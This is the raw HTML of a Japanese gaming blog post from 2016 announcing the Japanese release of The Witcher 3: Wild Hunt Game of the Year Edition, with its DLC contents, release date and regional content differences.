

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-young.net/playstation4/witcher3-gameoftheyearedition/
body_size: 13490
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん RSS Feed" href="https://be-young.net/feed/" />
<link rel="pingback" href="https://be-young.net/xmlrpc.php" />
<meta name="description" content="先日海外向けに発表された、「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」。全DLCを収録した豪華版であり、完全版の本作。無事に日本語版の発売も決定したようで、詳細を調べてみました。探索せずにはいられない！超おすすめRPG" />
<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="先日海外向けに発表された、「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」。全DLCを収録した豪華版であり、完全版の本作。無事に日本語版の発売も決定したようで、詳細を調べてみました。探索せずにはいられない！超おすすめRPG">
<meta property="og:title" content="DLC全部盛りの豪華版「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」日本語版の発売決定！">
<meta property="og:url" content="https://be-young.net/playstation4/witcher3-gameoftheyearedition/">
<meta property="og:image" content="https://be-young.net/wp-content/uploads/2016/08/003.jpg">
<meta property="og:site_name" content="ハードコアゲーマーべえやん">
<meta property="og:locale" content="ja_JP">
<!-- /OGP -->
<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="先日海外向けに発表された、「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」。全DLCを収録した豪華版であり、完全版の本作。無事に日本語版の発売も決定したようで、詳細を調べてみました。探索せずにはいられない！超おすすめRPG">
<meta name="twitter:title" content="DLC全部盛りの豪華版「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」日本語版の発売決定！">
<meta name="twitter:url" content="https://be-young.net/playstation4/witcher3-gameoftheyearedition/">
<meta name="twitter:image" content="https://be-young.net/wp-content/uploads/2016/08/003.jpg">
<meta name="twitter:domain" content="be-young.net">
<!-- /Twitter Card -->

<title>DLC全部盛りの豪華版「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」日本語版の発売決定！</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; フィード" href="https://be-young.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; コメントフィード" href="https://be-young.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; DLC全部盛りの豪華版「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」日本語版の発売決定！ のコメントのフィード" href="https://be-young.net/playstation4/witcher3-gameoftheyearedition/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/be-young.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simplicity-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/responsive-pc.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/skins/chic/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/webfonts/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/webfonts/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mode-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='narrow-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/narrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/extension.css' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>
#site-title a{color:#fff}#site-description{color:#ddd}#s{border-radius:25px;background-color:#f3f3f3}#s:focus{outline:0}.article{font-size:15px} .blog-card-wide{width:calc(100% - 40px);margin:20px} .blog-card-thumbnail-right .blog-card-thumbnail{float:right}.blog-card-thumbnail-right .blog-card-content{margin-left:0;margin-right:110px}.blog-card-thumbnail-right img.blog-card-thumb-image{margin-left:10px;margin-right:0}#sidebar .blog-card-thumbnail-right .blog-card-content{margin-left:0;margin-right:90px}@media screen and (max-width:560px){.blog-card-thumbnail-right .blog-card-content{margin-right:90px}.blog-card-thumbnail-right .blog-card-title{margin-left:0}.blog-card-thumbnail-right img.blog-card-thumb-image{margin-left:5px;margin-right:0}}@media screen and (max-width:639px){.article br{display:block}}#h-top{background-image:url(https://be-young.net/wp-content/uploads/2017/06/cropped-header-1.png)}
</style>
<link rel='stylesheet' id='print-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='advpsStyleSheet-css'  href='https://be-young.net/wp-content/plugins/advanced-post-slider/advps-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://be-young.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://be-young.net/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://be-young.net/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://be-young.net/?sccss=1' type='text/css' media='all' />
<script type='text/javascript' src='https://be-young.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"","sampling_rate":"100","ajax_url":"https:\/\/be-young.net\/wp-admin\/admin-ajax.php","action":"update_views_ajax","ID":"5426","token":"f730ef6cd0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/wordpress-popular-posts/public/js/wpp.js'></script>
<link rel="canonical" href="https://be-young.net/playstation4/witcher3-gameoftheyearedition/" />
<link rel='shortlink' href='https://be-young.net/?p=5426' />
<link rel="alternate" type="application/json+oembed" href="https://be-young.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-young.net%2Fplaystation4%2Fwitcher3-gameoftheyearedition%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://be-young.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-young.net%2Fplaystation4%2Fwitcher3-gameoftheyearedition%2F&#038;format=xml" />
</head>
  <body class="post-template-default single single-post postid-5426 single-format-standard categoryid-22" itemscope itemtype="http://schema.org/WebPage">
    <div id="container">

      <!-- header -->
      <header itemscope itemtype="http://schema.org/WPHeader">
        <div id="header" class="clearfix">
          <div id="header-in">

                        <div id="h-top">
              
              <div class="alignleft top-title-catchphrase">
                <!-- サイトのタイトル -->
<p id="site-title" itemscope itemtype="http://schema.org/Organization">
  <a href="https://be-young.net/">ハードコアゲーマーべえやん</a></p>
<!-- サイトの概要 -->
<p id="site-description">
  Xboxをもっと楽しくするゲーム情報が満載！ジャンルを問わず様々なおすすめゲームを紹介しているほか、Xboxの攻略や新着情報を更新中！</p>
              </div>

              <div class="alignright top-sns-follows">
                                <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href='//feedly.com/index.html#subscription%2Ffeed%2Fhttps%3A%2F%2Fbe-young.net%2Ffeed%2F' target='blank' title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://be-young.net/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
                              </div>

            </div><!-- /#h-top -->
          </div><!-- /#header-in -->
        </div><!-- /#header -->
      </header>

      
      <!-- 本体部分 -->
      <div id="body">
        <div id="body-in">

          
          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="http://schema.org/Blog">


  
  <div id="breadcrumb" class="breadcrumb-category"><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" class="breadcrumb-home"><span class="fa fa-home fa-fw"></span><a href="https://be-young.net" itemprop="url"><span itemprop="title">ホーム</span></a><span class="sp"><span class="fa fa-angle-right"></span></span></div><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope=""><span class="fa fa-folder fa-fw"></span><a href="https://be-young.net/category/playstation4/" itemprop="url"><span itemprop="title">PS4</span></a></div></div><!-- /#breadcrumb -->  <div id="post-5426" class="post-5426 post type-post status-publish format-standard has-post-thumbnail hentry category-playstation4">
  <article class="article">
  
  
  <header>
    <h1 class="entry-title">
            DLC全部盛りの豪華版「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」日本語版の発売決定！          </h1>
    <p class="post-meta">
            <span class="post-date"><span class="fa fa-clock-o fa-fw"></span><time class="entry-date date published updated" datetime="2016-08-21T21:00:30+00:00">2016/8/21</time></span>
    
      <span class="category"><span class="fa fa-folder fa-fw"></span><a href="https://be-young.net/category/playstation4/" rel="category tag">PS4</a></span>

      
      
      
      
      
    </p>

    
    
    
      </header>

  <figure class="eye-catch">
    <img width="1280" height="813" src="https://be-young.net/wp-content/uploads/2016/08/003.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2016/08/003.jpg 1280w, https://be-young.net/wp-content/uploads/2016/08/003-500x318.jpg 500w, https://be-young.net/wp-content/uploads/2016/08/003-680x432.jpg 680w" sizes="(max-width: 1280px) 100vw, 1280px" /></figure>

  <div id="the-content" class="entry-content">
  <p>先日海外向けに発表された、「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」。全DLCを収録した豪華版であり、完全版の本作。無事に日本語版の発売も決定したようで、詳細を調べてみました。</p>
<p><a href="http://be-young.net/socialgame/dungeon-striker01/" title="探索せずにはいられない！超おすすめRPGは「ダンジョンストライカー」">探索せずにはいられない！超おすすめRPGは「ダンジョンストライカー」</a></p>
  <!-- 広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            <div id="toc_container" class="no_bullets"><p class="toc_title">コンテンツ</p><ul class="toc_list"><li><a href="#RPG3"><span class="toc_number toc_depth_1">1</span> 名作RPGの「ウィッチャー3」</a></li><li><a href="#3"><span class="toc_number toc_depth_1">2</span> 「ウィッチャー3」の世界観</a></li><li><a href="#DLC"><span class="toc_number toc_depth_1">3</span> DLC全部盛りの豪華版！！</a></li><li><a href="#201691"><span class="toc_number toc_depth_1">4</span> 発売日は2016年9月1日</a></li></ul></div>
<h2><span id="RPG3">名作RPGの「ウィッチャー3」</span></h2>
<p>「ウィッチャー3」は、2015年5月21日に発売された、オープンワールドタイプのアクションRPG。</p>
<p>発売からわずか2週間で、400万本を販売。更に全世界で、「Game of the Year」をはじめとした、800以上の賞を受賞しているところ。</p>
<p>「ウィッチャー3」は、ウィッチャーシリーズの3作目で、主人公である「ゲラルト」の最後の物語を描いている。</p>
<p>「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」には、修正などのアップデートや追加コンテンツが最初から収録されている。</p>
<p>更に有料DLCが全て収録され、豪華な仕様となっています。</p>
<h2><span id="3">「ウィッチャー3」の世界観</span></h2>
<p>プレイヤーはウィッチャー（怪物退治のプロ）である「ゲラルト」となって、広大な世界で冒険を繰り広げます。</p>
<p>物語はプレイヤーの選択によって変化し、世界に影響を与える。クエストには多数のクリア方法があり、道筋は1つではない。</p>
<p>ただクエストを進めるだけでなく、選択する自由と考える楽しみがあります。</p>
<p>全てのメインストーリーや、サイドクエストのクリアにかかる時間は100時間以上との事です。</p>
<h2><span id="DLC">DLC全部盛りの豪華版！！</span></h2>
<p>無料DLCの16種と、有料DLCの2種が全て収録されています。</p>
<p>無料DLCでは、外観をカスタムする事ができる「衣装」、「髪型」から、「防具」に「追加クエスト」など16種類が収録されています。</p>
<p><strong>有料DLC第1弾「無情なる心」</strong><br />
不死の力を持つ盗賊団を相手に、新たな依頼が発生する。10時間以上にもなる新しい冒険と、新キャラクター、新しい敵が登場する。<br />
<strong><br />
有料DLC第2弾「血塗られた美酒」</strong><br />
戦いとは無縁の人里離れた土地「トゥサン」で、新たな探索が始まる。国を脅かす怪物が持つ秘密の謎を解き明かす冒険。新しい地域、新キャラクター、新しい怪物、が登場する。</p>
<h2><span id="201691">発売日は2016年9月1日</span></h2>
<p>「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」の発売日は、2016年9月1日。対応機種は、PS4とXbox One。日本語吹き替えあり。</p>
<p>「ウィッチャー3」では、剣と魔法を使った戦闘が楽しめます。人間や獣などには「鋼の剣」で戦い、モンスターや霊などには「銀の剣」で戦う。</p>
<p>ストーリーは重厚な物語で評価が高く、没入できるゲームです。</p>
<p>「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」は、通常版とのセーブデータの互換性がないそうです。</p>
<p>また海外版との表現の差異は、「裸体の女性キャラクターへ下着の着用がしてある」、「一部の性表現描写の変更」、「人間キャラクターの部位欠損の変更」です。</p>
<p><a href="http://be-young.net/newsoft/ps4-newgame-2016-01/" title="休日にプレイしたくなる「PS4 新作ゲーム」久々に”ワクワク”した4タイトル！！">休日にプレイしたくなる「PS4 新作ゲーム」久々に”ワクワク”した4タイトル！！</a></p>
  </div>

  <footer>
    <!-- ページリンク -->
    
      <!-- 文章下広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            

    
    <div id="sns-group" class="sns-group sns-group-bottom">
    <div class="sns-group sns-group-viral">
  <div class="sns-buttons sns-buttons-icon sns-group-viral">
    <p class="sns-share-msg">シェアする</p>
    <ul class="snsb clearfix snsbs">
      	<li class="twitter-btn-icon"><a href="https://twitter.com/intent/tweet?text=DLC%E5%85%A8%E9%83%A8%E7%9B%9B%E3%82%8A%E3%81%AE%E8%B1%AA%E8%8F%AF%E7%89%88%E3%80%8C%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3+%E3%83%AF%E3%82%A4%E3%83%AB%E3%83%89%E3%83%8F%E3%83%B3%E3%83%88+%E3%82%B2%E3%83%BC%E3%83%A0%E3%82%AA%E3%83%96%E3%82%B6%E3%82%A4%E3%83%A4%E3%83%BC%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3%E3%80%8D%E6%97%A5%E6%9C%AC%E8%AA%9E%E7%89%88%E3%81%AE%E7%99%BA%E5%A3%B2%E6%B1%BA%E5%AE%9A%EF%BC%81&amp;url=https%3A%2F%2Fbe-young.net%2Fplaystation4%2Fwitcher3-gameoftheyearedition%2F" class="btn-icon-link twitter-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-twitter"></span><span class="social-count twitter-count"></span></a></li>
          	<li class="facebook-btn-icon"><a href="//www.facebook.com/sharer/sharer.php?u=https://be-young.net/playstation4/witcher3-gameoftheyearedition/&amp;t=DLC%E5%85%A8%E9%83%A8%E7%9B%9B%E3%82%8A%E3%81%AE%E8%B1%AA%E8%8F%AF%E7%89%88%E3%80%8C%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3+%E3%83%AF%E3%82%A4%E3%83%AB%E3%83%89%E3%83%8F%E3%83%B3%E3%83%88+%E3%82%B2%E3%83%BC%E3%83%A0%E3%82%AA%E3%83%96%E3%82%B6%E3%82%A4%E3%83%A4%E3%83%BC%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3%E3%80%8D%E6%97%A5%E6%9C%AC%E8%AA%9E%E7%89%88%E3%81%AE%E7%99%BA%E5%A3%B2%E6%B1%BA%E5%AE%9A%EF%BC%81" class="btn-icon-link facebook-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-facebook"></span><span class="social-count facebook-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
          	<li class="google-plus-btn-icon"><a href="//plus.google.com/share?url=https%3A%2F%2Fbe-young.net%2Fplaystation4%2Fwitcher3-gameoftheyearedition%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="btn-icon-link google-plus-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-googleplus"></span><span class="social-count googleplus-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
            <li class="hatena-btn-icon"><a href="//b.hatena.ne.jp/entry/s/be-young.net/playstation4/witcher3-gameoftheyearedition/" class="btn-icon-link hatena-bookmark-button hatena-btn-icon-link" data-hatena-bookmark-layout="simple" title="DLC全部盛りの豪華版「ウィッチャー3 ワイルドハント ゲームオブザイヤーエディション」日本語版の発売決定！" rel="nofollow"><span class="social-icon icon-hatena"></span><span class="social-count hatebu-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
          	<li class="pocket-btn-icon"><a href="//getpocket.com/edit?url=https://be-young.net/playstation4/witcher3-gameoftheyearedition/" class="btn-icon-link pocket-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-pocket"></span><span class="social-count pocket-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
            	<li class="line-btn-icon"><a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fbe-young.net%2Fplaystation4%2Fwitcher3-gameoftheyearedition%2F" class="btn-icon-link line-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-line"></span></a></li>
                      </ul>
</div>
</div>
    <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href='//feedly.com/index.html#subscription%2Ffeed%2Fhttps%3A%2F%2Fbe-young.net%2Ffeed%2F' target='blank' title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://be-young.net/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
    </div>

    
    <p class="footer-post-meta">

            <span class="post-tag"></span>
      
      <span class="post-author vcard author"><span class="fa fa-user fa-fw"></span><span class="fn"><a href="https://be-young.net/author/watanbe1xd/">べえやん</a>
</span></span>

      
          </p>
  </footer>
  </article><!-- .article -->
  </div><!-- .post -->

      <div id="under-entry-body">

            <aside id="related-entries">
        <h2>関連記事</h2>
                <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/playstation4/cod-iw-zombie0121/" title="これはこれであり！「コール オブ デューティ インフィニット・ウォーフェア」3つの楽しみ方がある！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2016/08/005-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2016/08/005-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2016/08/005-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/playstation4/cod-iw-zombie0121/" class="related-entry-title-link" title="これはこれであり！「コール オブ デューティ インフィニット・ウォーフェア」3つの楽しみ方がある！">
        これはこれであり！「コール オブ デューティ インフィニット・ウォーフェア」3つの楽しみ方がある！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   Cod最新作「CoD IW」は、時代設定が未来で宇宙が舞台となりました。未来戦となった事により、発売前から低評価が多く見られていま...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/playstation4/cod-iw-zombie0121/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/playstation4/conan-craft1/" title="『コナン アウトキャスト』壁の向こう側と洞窟の恐怖">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2018/10/00-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2018/10/00-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2018/10/00-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/playstation4/conan-craft1/" class="related-entry-title-link" title="『コナン アウトキャスト』壁の向こう側と洞窟の恐怖">
        『コナン アウトキャスト』壁の向こう側と洞窟の恐怖        </a></h3>
    </header>
    <p class="related-entry-snippet">
   今回も『コナン アウトキャスト』のプレイですが、前から気になっていた大きな壁の向こう側に行ってみました。だだっ広くて何もない場所か...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/playstation4/conan-craft1/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/playstation4/edf5-newsystem01c/" title="最高だ！【地球防衛軍5】新要素と改善点が素晴らしすぎる！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2017/12/00-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2017/12/00-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2017/12/00-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/playstation4/edf5-newsystem01c/" class="related-entry-title-link" title="最高だ！【地球防衛軍5】新要素と改善点が素晴らしすぎる！">
        最高だ！【地球防衛軍5】新要素と改善点が素晴らしすぎる！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   12月7日の発売日が迫る、PS4期待の新作ソフト「地球防衛軍5」。一見子供っぽいゲームに見えますが、意外と奥が深くて面白いんですよ...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/playstation4/edf5-newsystem01c/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/playstation4/division-2a-newevent03/" title="【ディビジョン】発売2周年イベント開催！無料のエモートをゲット！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2018/03/00-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2018/03/00-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2018/03/00-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/playstation4/division-2a-newevent03/" class="related-entry-title-link" title="【ディビジョン】発売2周年イベント開催！無料のエモートをゲット！">
        【ディビジョン】発売2周年イベント開催！無料のエモートをゲット！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   少し前までめちゃくちゃハマっていた「ディビジョン」ですが、3月10日で発売2周年を迎えます！あっという間に2年が経ちましたが、今や...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/playstation4/division-2a-newevent03/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/playstation4/ps4pro-4kgame-title01/" title="【保存版】”PS4 Pro”4Kに対応しているソフトはコレだ！！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2017/10/00-12-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2017/10/00-12-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2017/10/00-12-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/playstation4/ps4pro-4kgame-title01/" class="related-entry-title-link" title="【保存版】”PS4 Pro”4Kに対応しているソフトはコレだ！！">
        【保存版】”PS4 Pro”4Kに対応しているソフトはコレだ！！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   2016年11月10日に発売された「PS4 Pro」。発売当時は品薄状態となりましたが現在では在庫が増え、更に新カラーの「グレイシ...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/playstation4/ps4pro-4kgame-title01/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->  
  <br style="clear:both;">      </aside><!-- #related-entries -->
      


        <!-- 広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            
      
      
      <!-- comment area -->
<div id="comment-area">
	<aside>	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/playstation4/witcher3-gameoftheyearedition/#respond" style="display:none;">コメントをキャンセル</a></small></h2>			<form action="https://be-young.net/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><p class="comment-form-comment"><textarea id="comment" class="expanding" name="comment" cols="45" rows="8" aria-required="true" placeholder=""></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
